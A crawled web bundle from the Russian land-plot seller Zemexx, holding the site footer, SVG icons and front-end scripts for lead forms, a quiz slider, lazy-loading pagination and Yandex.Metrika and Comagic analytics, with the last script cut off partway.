                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/blog/">
                    Блог                </a>
                                                <a class="c-footer--a__NAV font__HEADING_CARD_TITLE" href="/kontakty/">
                    Контакты                </a>
                        </div>
                    </div>
                    <div class="c-footer--div__INFO">
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Адрес</p>
                        <p class="c-footer--p__BODY font__BODY_TEXT_PRIMARY">
                            Москва, проспект Мира,<br>
д. 102, строение 27, офис 214  
                        </p>
                        <p class="c-footer--p__HEAD font__BODY_TEXT_CAPTION">Режим работы</p>
                        <p class="c-footer--p__BODY last font__BODY_TEXT_PRIMARY">
                            Пн -пт : с 9:00 до 21:00<br>
Сб -вс : с 10:00 до 19:00  
                        </p>
                    </div>
                </div>
    
                <div class="c-footer--div__SECOND">
                    <div class="c-footer--div__CONTACTS">
                        <a class="c-footer--a__TEL mob font__HEADING_CARD_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a>                     
                        <a class="c-footer--a__TEL desk font__HEADING_BLOCK_TITLE" href="tel:+74959891070">+7 (495) 989-10-70</a> 
                        <a class="c-footer--a__MAIL" href="mailto:office@zemexx.ru">office@zemexx.ru</a>                     
                    </div>
                    
                    
    <div class="c-footer--div__SN">
                    
                                        <a href="https://vk.com/zem_exx" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/720/5h92fovr1pmtcr52qkuqo8wv6j896byp/converted.svg" alt="VK">
                </a>
                                
                                        <a href="https://t.me/zemexx25" class="c-footer--a__SN">
                    <img class="c-footer--a__SN-img" src="/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg" alt="Telegram">
                </a>
                        </div>
                    

                </div>
            </div>
    
    
    
            <div class="c-footer--div__BOTTOM">
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    &copy; 2026 Все права защищены 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    ООО «ЗЕМЭКС» ИНН: 9701087133 | ОГРН: 1177746937565 
                </p>
                <p class="c-footer--p__BOTTOM font__BODY_TEXT_PRIMARY">
                    <a href="/acquisition-scheme/polzovatelskoe-soglashenie/">Политика конфиденциальности</a> 
                </p>
            </div>
        </div>
    </footer>


<div class="messengers">
    <a target="_blank" href="tg://resolve?domain=zem_exx20" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_telegram.webp" alt=""/></a>
    <a target="_blank" href="https://wa.clck.bar/79252119075" rel="nofollow"><img src="/upload/dev2fun.imagecompress/webp/local/templates/zemexx_redisign/images/icon_whatsapp.webp" alt=""/></a>
</div>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50171620 = new Ya.Metrika2({ id:50171620, clickmap:true, trackLinks:true, accurateTrackBounce:true, triggerEvent:true, webvisor:true, trackHash:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/iblock/a53/yesneomeixcoin0qjyw35lclmvru3g6s/telegram.svg
body_size: 510
content:
                            <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M7.84765 12.6525L7.51682 17.3058C7.99015 17.3058 8.19515 17.1025 8.44098 16.8583L10.6601 14.7375L15.2585 18.105C16.1018 18.575 16.696 18.3275 16.9235 17.3291L19.9418 3.18581L19.9426 3.18497C20.2101 1.93831 19.4918 1.45081 18.6701 1.75664L0.928482 8.54914C-0.282352 9.01914 -0.264018 9.69414 0.722648 9.99997L5.25848 11.4108L15.7943 4.81831C16.2901 4.48997 16.741 4.67164 16.3701 4.99997L7.84765 12.6525Z" fill="#6D7A80"></path>
                            </svg>

--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/forms.js
body_size: 1766
content:
document.addEventListener ("DOMContentLoaded", function () {
    document.addEventListener("click",function (e) {
        if (e.target.closest("form")) {
          writeData(e.target.closest("form"))
        }
    }, true)

    function writeData(f) {
      var formCm = f;
      cData = {};
      //Записаться на просмотр, обсудить, получить консультацию
      if (formCm.id && formCm.id == "form_6") {
        if (formCm.querySelector("[name = form_text_67]")) {
          cData.name = formCm.querySelector("[name = form_text_67]").value;
        }
        if (formCm.querySelector("[name = form_text_68]")) {
          cData.phone = formCm.querySelector("[name = form_text_68]").value;
        }
      }
      //Квиз внизу главной страницы, только форма контактов
      if (formCm.id && formCm.id == "form_3") {
        if (formCm.querySelector("[name = form_text_11]")) {
          cData.name = formCm.querySelector("[name = form_text_11]").value;
        }
        if (formCm.querySelector("[name = form_text_12]")) {
          cData.phone = formCm.querySelector("[name = form_text_12]").value;
        }
      }
      //Задай свой вопрос в разделе контакты
      if (formCm.id && formCm.id == "form_5") {
        if (formCm.querySelector("[name = form_text_59]")) {
          cData.name = formCm.querySelector("[name = form_text_59]").value;
        }
        if (formCm.querySelector("[name = form_text_60]")) {
          cData.phone = formCm.querySelector("[name = form_text_60]").value;
        }
        if (formCm.querySelector("[name = form_text_62]")) {
          cData.email = formCm.querySelector("[name = form_text_62]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_63]")) {
          cData.message = "Поселок и номер участка: " + formCm.querySelector("[name = form_text_63]").value + " \n";
        }
        if (formCm.querySelector("[name = form_textarea_64]")) {
          cData.message += "Вопрос: " + formCm.querySelector("[name = form_textarea_64]").value;
        }
      }
      //Будьте в курсе событий поселка, в разделе новости, внутри карточки новости
      if (formCm.id && formCm.id == "form_1") {
        if (formCm.querySelector("[name = form_text_86]")) {
          cData.name = formCm.querySelector("[name = form_text_86]").value;
        }
        if (formCm.querySelector("[name = form_text_87]")) {
          cData.phone = formCm.querySelector("[name = form_text_87]").value;
        }
        if (formCm.querySelector("[name = form_email_1]")) {
          cData.email = formCm.querySelector("[name = form_email_1]").value;
        }
      }
      //3 варианта за 1 минуту, в разделе для бизнеса
      if (formCm.id && formCm.id == "business_plots_contact_form") {
        if (formCm.querySelector("[name = name]")) {
          cData.name = formCm.querySelector("[name = name]").value;
        }
        if (formCm.querySelector("[name = phone]")) {
          cData.phone = formCm.querySelector("[name = phone]").value;
        }
        cData.message = "";
        if (formCm.querySelector(".footer-contact-select-trigger")) {
          cData.message = "Тип объекта: " + formCm.querySelector(".footer-contact-select-value").innerText + " \n";
        }
        if (formCm.querySelector(".footer-contact-slider-container")) {
          cData.message += "Площадь, Га: " + formCm.querySelector(".footer-contact-slider-container").innerText.replace(/\n/g, " ") + " \n";
        }
        if (formCm.querySelector(".footer-contact-form__timing-buttons")) {
          cData.message += "Когда нужен участок: " + formCm.querySelector(".footer-contact-form__timing-button.footer-contact-form__timing-button--active").innerText;
        }
      }
      //Участвуй в акции, в разделе акции, кнопка подать заявку
      if (formCm.id && formCm.id == "form_8") {
        if (formCm.querySelector("[name = form_text_88]")) {
          cData.name = formCm.querySelector("[name = form_text_88]").value;
        }
        if (formCm.querySelector("[name = form_text_91]")) {
          cData.phone = formCm.querySelector("[name = form_text_91]").value;
        }
        if (formCm.querySelector("[name = form_text_90]")) {
          cData.email = formCm.querySelector("[name = form_text_90]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_89]")) {
          cData.message = "Удобное время для звонка: " + formCm.querySelector("[name = form_text_89]").value + " \n";
        }
        if (formCm.querySelector("[name = form_textarea_92]")) {
          cData.message += "Вопрос: " + formCm.querySelector("[name = form_textarea_92]").value;
        }
      }
      //Консультация, в разделе поселки, выбрав свободный поселок на карте
      if (formCm.id && formCm.id == "form_5") {
        if (formCm.querySelector("[name = form_text_59]")) {
          cData.name = formCm.querySelector("[name = form_text_59]").value;
        }
        if (formCm.querySelector("[name = form_text_60]")) {
          cData.phone = formCm.querySelector("[name = form_text_60]").value;
        }
        if (formCm.querySelector("[name = form_text_62]")) {
          cData.email = formCm.querySelector("[name = form_text_62]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_63]")) {
          cData.message = "Поселок и номер участка: " + formCm.querySelector("[name = form_text_63]").value + " \n";
        }
        if (formCm.querySelector("[name = form_textarea_64]")) {
          cData.message += "Вопрос: " + formCm.querySelector("[name = form_textarea_64]").value;
        }
      }
      //Поможем с ипотекой. ПОКА НЕТУ
      //Забронировать, в разделе поселки, выбрав свободный поселок на карте
      if (formCm.id && formCm.id == "form_9") {
        if (formCm.querySelector("[name = form_text_96]")) {
          cData.name = formCm.querySelector("[name = form_text_96]").value;
        }
        if (formCm.querySelector("[name = form_text_97]")) {
          cData.phone = formCm.querySelector("[name = form_text_97]").value;
        }
        if (formCm.querySelector("[name = form_email_100]")) {
          cData.email = formCm.querySelector("[name = form_email_100]").value;
        }
        cData.message = "";
        if (formCm.querySelector("[name = form_text_98]")) {
          cData.message = "Посёлок: " + formCm.querySelector("[name = form_text_98]").value + " \n";
        }
        if (formCm.querySelector("[name = form_text_99]")) {
          cData.message += "Номер участка: " + formCm.querySelector("[name = form_text_99]").value;
        }
      }
      sessionStorage.setItem("curs-form-1", JSON.stringify(cData));
    }
    var targetCm = document;
    var observerCm = new MutationObserver(function(mutations) {
        mutations.forEach(function(mutation) {
            //console.log(mutation);
            if (mutation.type === 'attributes'
              && mutation.target.className.length
              && (mutation.target.className.indexOf("hm-quizModal2--div__READY") != -1
              || mutation.target.className.indexOf("footer-contact-form__success") != -1
              || mutation.target.className.indexOf("__vp-heroModal2__VISIBLE") != -1
              || mutation.target.className.indexOf("font__HEADING_SECTION_TITLE") != -1)
              && (mutation.target.innerText.indexOf("Спасибо за заявку!") != -1
              || mutation.target.innerText.indexOf("Ваша заявка успешно отправлена! Мы свяжемся с вами в ближайшее время.") != -1
              || mutation.target.innerText.indexOf("Спасибо за заявку!\n\nВаша заявка принята в обработку. Мы свяжемся с вами в ближайшее время.\n\nПонятно\n\nСледите за нами в соцсетях") != -1)) {
                //console.log(mutation);
                if (cData) {
                    if (window.Comagic
                      && typeof(Comagic.addOfflineRequest) === "function") {
                        Comagic.addOfflineRequest(cData, function(resp) {
                            console.log(resp);
                        });
                        console.log(cData);
                        cData = '';
                    }
                }
            }
        });
    });
    var config = { childList: true, attributes: true, attributeOldValue: true, subtree: true }
    observerCm.observe(targetCm, config); 
})


--- FILE ---
content_type: image/svg+xml
request_url: https://zemexx.ru/upload/uf/2f2/p5l3dle2nb1hai5bv8plqlg6ko0ehmt1/c_header_logo.svg
body_size: 10567
content:
<svg width="175" height="30" viewBox="0 0 175 30" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7005_20893)">
<path d="M14.4248 21.397H14.071C13.0976 21.397 12.3086 22.186 12.3086 23.1593V23.5431C12.3086 24.5164 13.0976 25.3054 14.071 25.3054H14.4248C15.3981 25.3054 16.1871 24.5164 16.1871 23.5431V23.1593C16.1871 22.186 15.3981 21.397 14.4248 21.397Z" fill="#216F34"/>
<path d="M44.6748 21.397H44.321C43.3476 21.397 42.5586 22.186 42.5586 23.1593V23.5431C42.5586 24.5164 43.3476 25.3054 44.321 25.3054H44.6748C45.6481 25.3054 46.4372 24.5164 46.4372 23.5431V23.1593C46.4372 22.186 45.6481 21.397 44.6748 21.397Z" fill="#216F34"/>
<path d="M74.8388 21.397H74.485C73.5117 21.397 72.7227 22.186 72.7227 23.1593V23.5431C72.7227 24.5164 73.5117 25.3054 74.485 25.3054H74.8388C75.8122 25.3054 76.6012 24.5164 76.6012 23.5431V23.1593C76.6012 22.186 75.8122 21.397 74.8388 21.397Z" fill="#216F34"/>
<path d="M13.0878 17.7336L1.72789 24.8466C0.974234 25.3189 0 24.7725 0 23.8787V9.15257C0 8.75894 0.2022 8.3931 0.533072 8.18471L11.893 1.0717C12.6467 0.599352 13.6209 1.14579 13.6209 2.03955V16.7657C13.6209 17.1593 13.4187 17.5252 13.0878 17.7336Z" fill="#216F34"/>
<path d="M28.1386 8.18471L25.078 6.26753V1.32177C25.078 1.09022 24.8896 0.900358 24.6599 0.900358H21.4982C21.2684 0.900358 21.08 1.09022 21.08 1.32177V3.76687L16.7787 1.0717C16.025 0.599352 15.0508 1.14579 15.0508 2.03955V16.7657C15.0508 17.1593 15.253 17.5252 15.5839 17.7336L26.9438 24.8466C27.6974 25.3189 28.6717 24.7725 28.6717 23.8787V9.15257C28.6717 8.75894 28.4695 8.3931 28.1386 8.18471Z" fill="#00BF3F"/>
<path d="M73.416 17.7336L62.056 24.8466C61.3024 25.3189 60.3281 24.7725 60.3281 23.8787V9.15257C60.3281 8.75894 60.5303 8.3931 60.8612 8.18471L72.2257 1.0717C72.9794 0.599352 73.9536 1.14579 73.9536 2.03955V16.7657C73.9536 17.1593 73.7514 17.5252 73.4205 17.7336H73.416Z" fill="#216F34"/>
<path d="M88.466 8.18523L85.4055 6.26806V1.32229C85.4055 1.09074 85.2171 0.900879 84.9873 0.900879H81.8256C81.5959 0.900879 81.4074 1.09074 81.4074 1.32229V3.76739L77.1107 1.07685C76.3571 0.604503 75.3828 1.15095 75.3828 2.0447V16.7709C75.3828 17.1645 75.585 17.5303 75.9159 17.7387L87.2758 24.8517C88.0295 25.3241 89.0037 24.7776 89.0037 23.8839V9.15772C89.0037 8.76409 88.8015 8.39825 88.4706 8.18987L88.466 8.18523Z" fill="#00BF3F"/>
<path d="M43.205 17.7336L31.8451 24.8466C31.0914 25.3189 30.1172 24.7725 30.1172 23.8787V9.15257C30.1172 8.75894 30.3194 8.3931 30.6503 8.18471L42.0148 1.0717C42.7684 0.599352 43.7427 1.14579 43.7427 2.03955V16.7657C43.7427 17.1593 43.5405 17.5252 43.2096 17.7336H43.205Z" fill="#216F34"/>
<path d="M58.2558 8.18471L55.1952 6.26753V1.32177C55.1998 1.09022 55.0114 0.900358 54.7816 0.900358H51.62C51.3902 0.900358 51.2018 1.09022 51.2018 1.32177V3.76687L46.8959 1.0717C46.1422 0.599352 45.168 1.14579 45.168 2.03955V16.7657C45.168 17.1593 45.3702 17.5252 45.701 17.7336L57.061 24.8466C57.8146 25.3189 58.7889 24.7725 58.7889 23.8787V9.15257C58.7889 8.75894 58.5867 8.3931 58.2558 8.18471Z" fill="#00BF3F"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M167.413 12.2505H169.446L172.885 7.15303V12.2505H175V3.99701H172.821L169.519 8.85986V3.99701H167.413V12.2505ZM171.206 3.65197C172.102 3.65197 172.816 3.28852 173.349 2.56162H173.353L172.544 1.89453C172.225 2.373 171.757 2.61223 171.211 2.61223C170.665 2.61223 170.215 2.373 169.865 1.89453L169.055 2.56162C169.601 3.28852 170.31 3.65197 171.206 3.65197ZM100.495 12.3983C99.7367 12.398 99.0461 12.2784 98.4236 12.0394C97.8005 11.8002 97.3229 11.4874 97 11.1009L98.0643 9.6517C98.3418 9.92314 98.7056 10.1348 99.1605 10.2866C99.6153 10.4384 100.034 10.5166 100.425 10.5166C100.898 10.5166 101.266 10.443 101.526 10.2958C101.785 10.1486 101.917 9.95534 101.917 9.71611C101.917 9.47688 101.798 9.30206 101.557 9.19164C101.316 9.08123 100.912 9.02602 100.338 9.02602H98.6738V7.15817H100.338C101.303 7.15817 101.78 6.94194 101.78 6.51408C101.78 6.26565 101.644 6.07702 101.371 5.95281C101.098 5.82399 100.739 5.75958 100.288 5.75958C99.4334 5.75958 98.7102 6.02182 98.1234 6.55089L97.1092 5.21211C97.4685 4.80725 97.9415 4.48521 98.5328 4.24138C99.1241 3.99755 99.7836 3.87793 100.507 3.87793C101.544 3.87793 102.362 4.08496 102.972 4.49441C103.581 4.90847 103.882 5.45594 103.882 6.14143C103.882 6.6107 103.709 7.02015 103.363 7.3606C103.017 7.70104 102.594 7.91727 102.099 7.99548C102.59 8.04609 103.031 8.24392 103.427 8.59356C103.822 8.94321 104.018 9.39407 104.018 9.95074C104.018 10.6684 103.686 11.2573 103.027 11.7128C102.368 12.1725 101.522 12.3979 100.495 12.3983ZM111.155 12.2506H105.174V3.99707H111.155V5.85572H107.276V7.14389H111.069V9.00254H107.276V10.4011H111.155V12.2506ZM119.533 12.2506H121.639V3.99707H118.714L117 8.47807L115.299 3.99707H112.374V12.2506H114.48V6.88166L116.536 12.2506H117.464L119.533 6.88166V12.2506ZM129.092 12.2506H123.111V3.99707H129.092V5.85572H125.212V7.14389H129.005V9.00254H125.212V10.4011H129.092V12.2506ZM129.863 10.5161V12.3978V12.4024C130.34 12.4024 130.763 12.3426 131.127 12.2276C131.487 12.1126 131.832 11.9147 132.16 11.6295C132.487 11.3443 132.756 10.9256 132.969 10.3781C133.179 9.82605 133.338 9.14976 133.433 8.34005L133.729 5.85112H135.807V12.2506H137.913V3.99707H131.832L131.341 8.17903C131.227 9.06695 131.054 9.67883 130.822 10.0147C130.591 10.3505 130.272 10.5161 129.863 10.5161ZM139.38 3.99219H141.486V6.76636H143.469C144.351 6.76636 145.043 7.0286 145.547 7.55307C146.052 8.07754 146.307 8.72622 146.307 9.50373C146.307 10.2812 146.052 10.9391 145.547 11.4636C145.043 11.9881 144.347 12.2503 143.469 12.2503H139.384V3.99679L139.38 3.99219ZM143.187 8.62041H141.486V10.3916H143.187C143.473 10.3916 143.705 10.3134 143.892 10.157C144.074 10.0006 144.165 9.77976 144.165 9.49913C144.165 9.21849 144.074 9.01146 143.892 8.85504C143.71 8.69862 143.473 8.62041 143.187 8.62041ZM152.739 12.2506H154.845V3.99707H152.739V7.07948H149.35V3.99707H147.245V12.2506H149.35V8.93353H152.739V12.2506ZM156.314 3.99219H158.42V6.76636H160.403C161.285 6.76636 161.977 7.0286 162.481 7.55307C162.986 8.07754 163.241 8.72622 163.241 9.50373C163.241 10.2812 162.986 10.9391 162.481 11.4636C161.977 11.9881 161.281 12.2503 160.403 12.2503H156.319V3.99679L156.314 3.99219ZM160.121 8.62041H158.42V10.3916H160.121C160.407 10.3916 160.639 10.3134 160.826 10.157C161.008 10.0006 161.099 9.77976 161.099 9.49913C161.099 9.21849 161.008 9.01146 160.826 8.85504C160.644 8.69862 160.407 8.62041 160.121 8.62041ZM165.943 12.2457H163.837V3.99219H165.943V12.2457ZM100.561 25.8942C99.6653 25.8942 98.9239 25.6826 98.3418 25.2547C97.7596 24.8269 97.3138 24.3024 97 23.6767L98.8102 22.8118C98.9467 23.1568 99.1832 23.4467 99.5061 23.6721C99.8336 23.8975 100.202 24.0126 100.62 24.0126C101.144 24.0126 101.585 23.8745 101.944 23.5985C102.303 23.3225 102.554 22.9544 102.69 22.4898H99.3378V20.6311H102.654C102.499 20.2033 102.244 19.8628 101.894 19.6098C101.544 19.3567 101.121 19.2325 100.62 19.2325C100.207 19.2325 99.8336 19.3475 99.5061 19.573C99.1786 19.7984 98.9467 20.0882 98.8102 20.4333L97 19.5684C97.3093 18.9335 97.755 18.4044 98.3327 17.9858C98.9103 17.5671 99.6562 17.3555 100.561 17.3555C101.826 17.3555 102.876 17.7511 103.718 18.5424C104.559 19.3337 104.978 20.3643 104.978 21.6248C104.978 22.8854 104.559 23.9021 103.718 24.6981C102.876 25.494 101.826 25.8942 100.561 25.8942ZM113.396 25.7479H113.408L113.399 25.7525L113.396 25.7479ZM113.396 25.7479H110.825L108.683 22.6425L108.132 23.3372V25.7525H106.026V17.499H108.132V20.8897L110.638 17.499H113.231L110.061 21.3589L113.396 25.7479ZM118.036 25.8942C116.771 25.8942 115.72 25.494 114.879 24.6981C114.038 23.9021 113.619 22.8762 113.619 21.6248C113.619 20.3735 114.038 19.3337 114.874 18.5424C115.711 17.7511 116.767 17.3555 118.036 17.3555C119.673 17.3555 120.86 18.0962 121.597 19.5684L119.787 20.4333C119.646 20.0928 119.418 19.8076 119.095 19.5776C118.772 19.3475 118.422 19.2325 118.036 19.2325C117.376 19.2325 116.83 19.4626 116.403 19.918C115.975 20.3735 115.761 20.9439 115.761 21.6202C115.761 22.2965 115.975 22.8624 116.403 23.3225C116.83 23.7779 117.376 24.008 118.036 24.008C118.418 24.008 118.772 23.8929 119.095 23.6629C119.418 23.4329 119.646 23.1476 119.787 22.8072L121.597 23.6721C121.288 24.2978 120.842 24.8269 120.255 25.2501C119.668 25.6734 118.932 25.8896 118.036 25.8896V25.8942ZM127.99 25.7476H130.096V17.4941H122.496V25.7476H124.602V19.3482H127.99V25.7476ZM133.671 25.7476H133.667V22.9781H135.65C136.528 22.9781 137.224 22.7158 137.728 22.1914C138.233 21.6669 138.488 21.0228 138.488 20.2407C138.488 19.4586 138.233 18.8053 137.728 18.2808C137.224 17.7564 136.532 17.4941 135.65 17.4941H131.565V25.7476H133.667V25.7522L133.671 25.7476ZM135.372 21.1194C135.659 21.1194 135.891 21.0412 136.077 20.8848C136.259 20.7284 136.35 20.5121 136.35 20.2407C136.35 19.9693 136.259 19.7438 136.077 19.5828C135.895 19.4264 135.659 19.3482 135.372 19.3482H133.671V21.1194H135.372ZM139.434 25.7476H145.415V23.8982H141.535V22.4996H145.329V20.641H141.535V19.3528H145.415V17.4941H139.434V25.7476ZM150.643 25.8942C149.379 25.8942 148.328 25.494 147.487 24.6981C146.646 23.9021 146.227 22.8762 146.227 21.6248C146.227 20.3735 146.646 19.3337 147.482 18.5424C148.319 17.7511 149.374 17.3555 150.643 17.3555C152.285 17.3555 153.468 18.0962 154.205 19.5684L152.395 20.4333C152.254 20.0928 152.026 19.8076 151.703 19.5776C151.38 19.3475 151.03 19.2325 150.643 19.2325C149.984 19.2325 149.438 19.4626 149.011 19.918C148.583 20.3735 148.369 20.9439 148.369 21.6202C148.369 22.2965 148.583 22.8624 149.011 23.3225C149.438 23.7779 149.984 24.008 150.643 24.008C151.026 24.008 151.38 23.8929 151.703 23.6629C152.026 23.4329 152.254 23.1476 152.395 22.8072L154.205 23.6721C153.896 24.2978 153.45 24.8269 152.863 25.2501C152.276 25.6734 151.539 25.8896 150.643 25.8896V25.8942ZM155.949 24.6981C156.791 25.494 157.841 25.8942 159.106 25.8942V25.8896C160.002 25.8896 160.739 25.6734 161.325 25.2501C161.912 24.8269 162.358 24.2978 162.667 23.6721L160.857 22.8072C160.716 23.1476 160.489 23.4329 160.166 23.6629C159.843 23.8929 159.488 24.008 159.106 24.008C158.446 24.008 157.901 23.7779 157.473 23.3225C157.045 22.8624 156.832 22.2965 156.832 21.6202C156.832 20.9439 157.045 20.3735 157.473 19.918C157.901 19.4626 158.446 19.2325 159.106 19.2325C159.492 19.2325 159.843 19.3475 160.166 19.5776C160.489 19.8076 160.716 20.0928 160.857 20.4333L162.667 19.5684C161.93 18.0962 160.748 17.3555 159.106 17.3555C157.837 17.3555 156.782 17.7511 155.945 18.5424C155.108 19.3337 154.689 20.3735 154.689 21.6248C154.689 22.8762 155.108 23.9021 155.949 24.6981Z" fill="#216F34"/>
<defs>
<clipPath id="clip0_7005_20893">
<rect width="89" height="28.198" fill="white" transform="translate(0 0.900879)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/lazy_load_items.js
body_size: 603
content:
var ajaxPagerLoadingClass   = 'ajax-pager-loading',
    ajaxPagerWrapClass      = 'ajax-pager-wrap',
    ajaxPagerLinkClass      = 'ajax-pager-link',
    ajaxGoToCatalogClass    = 'ct-sel--button__CATALOG-goto',
    ajaxWrapAttribute       = 'wrapper-class',
    ajaxPagerLoadingTpl     = ['<span class="' + ajaxPagerLoadingClass + '">', '</span>'].join(''),
    busy = false;


        
function attachPagination (){
    if($('.'+ajaxPagerLinkClass).length 
        && $('.'+ajaxPagerLinkClass).css('display') !== "none"
        && $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute).length){
        var $wrapper = $('.' + $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute)),
            $window  = $(window);
        if($wrapper.length && $('.' + ajaxPagerWrapClass).length){
            $window.on('scroll', function() {
                if(($window.scrollTop() + $window.height()) > 
                    ($wrapper.offset().top + $wrapper.height() - 600) && !busy) {
                    busy = true;
                    $('.' + ajaxPagerLinkClass + ':visible').click();
                }
            });
        }
    }
};

function ajaxPagination (e){
    e.preventDefault();

    busy = true;
    var wrapperClass = $('.'+ajaxPagerLinkClass).data(ajaxWrapAttribute),
        $wrapper = $('.' + wrapperClass),
        $link = $(this);

    if($wrapper.length){
        $('.' + ajaxPagerLinkClass).hide();
        $('.' + ajaxGoToCatalogClass).hide();
        $('.' + ajaxPagerWrapClass).append(ajaxPagerLoadingTpl);
        $.get($link.attr('href'), {'AJAX_PAGE' : 'Y'}, function(data) {
            $('.' + ajaxPagerWrapClass).remove();
            $wrapper.append($(data).find('.' + wrapperClass).html());
            $wrapper.after($(data).find('.' + ajaxPagerWrapClass));
            if($('.catalog_elements-list').length && window.innerWidth > 767)
                attachPagination(wrapperClass);
            busy = false;
        });
    }
};  
 
$(function() {
    $(document).on('click', '.' + ajaxPagerLinkClass, ajaxPagination);
//    if($('.catalog_elements-list').length && window.innerWidth > 767)
//        attachPagination();
});    



--- FILE ---
content_type: application/javascript
request_url: https://zemexx.ru/local/templates/zemexx_redisign/js/custom.js
body_size: 25352
content:
var timer = 0;
var search = '';
var year = '';
var project = '';
var target = '';
var timer_h = 0;
var q = '';

document.addEventListener ("DOMContentLoaded", function () {
    //подгрузка форм
    const href = '/local/ajax/form.php';
    const formContainer = Array.from (document.querySelectorAll (".form_container"));
    const href_quiz = '/local/ajax/form_quiz.php';
    const formContainer_quiz = Array.from (document.querySelectorAll (".form_container_quiz"));

    formContainer?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
//                var pricePlot = 600000;
//                if($('.vp-map-detail').length){
//                    pricePlot = $('.vp-map-detail').data('price');
//                }
//                
//                $('.c-mortgage--input[data-name="PRICE"]').val(pricePlot).inputmask({ alias: "currency"});
//                let inp = document.querySelector (".c-mortgage--input.mv");
//                let range = document.querySelector (".c-mortgage--input__RANGE");
//                let first_pay = document.querySelector (".first-pay");
//                if (inp) {
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                }
//
//                // ПОЛЗУНОК
//
//                range?.addEventListener ("input", () => {
//                    range.style.background = 'linear-gradient(to right, var(--border-accent) '+range.value+'%, var(--border-primary) '+range.value+'%)';
//                    inp.textContent = first_pay.value = roundHungred((range.value * +pricePlot)/100);
//                });                
            }
        })
    });    
    formContainer_quiz?.forEach ((v, i, a) => {
        let form_id = a[i].dataset.form; 
        let form_header = a[i].dataset.header; 
        let form_class = a[i].dataset.form_class; 
        let link = window.location.href; 
        $.ajax({
            url: href_quiz, 
            data: {form_id: form_id, link: link, form_header: form_header, form_class: form_class},
            type: "post", 
            dataType: "html", 
            success: function (result) {
                $(a[i]).html(result);  
                $('input[data-name="PHONE"]').inputmask("+7(999)999-99-99");
                
                // СЛАЙДЕР

                const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
                    breakpoints: {
            
                        200: {
                            spaceBetween: 32,
                        },
                    
                        768: {
                            spaceBetween: 48,
                        },
                    
                        1440: {
                            spaceBetween: 64,
                        }
                    },
                    
                    navigation: {
                        nextEl: '.hm-quiz--button__NEXT',
                        prevEl: '.hm-quiz--button__PREV',
                    },
                    pagination: {
                        el: '.hm-quiz--div__SWIPER_PAGINATION',
                        type: 'fraction',
                    }
                });


                // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА

                const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
                const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
                const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
                
                
                quizLabel.forEach ((v, i, a) => {
                    a[i].addEventListener ("change", () => {
                        a[i].classList.toggle ("__hm-quiz--label__CHECKED");
                        quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
                        quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
                    });
                });


                // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
                const body = document.querySelector (".c-body");
                const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
                const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
                const quizModal1 = document.querySelector (".hm-quizModal1");
                const quizModal2 = document.querySelector (".hm-quizModal2");
                const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
                const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
                const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
                const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");


                quizTransit?.addEventListener ("click", () => {
                    quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
                    body.classList.add ("__c-body__FIXED");
                });
                quizClose1?.addEventListener ("click", () => {
                    quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });

                quizClose2?.addEventListener ("click", () => {
                    quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");
                });
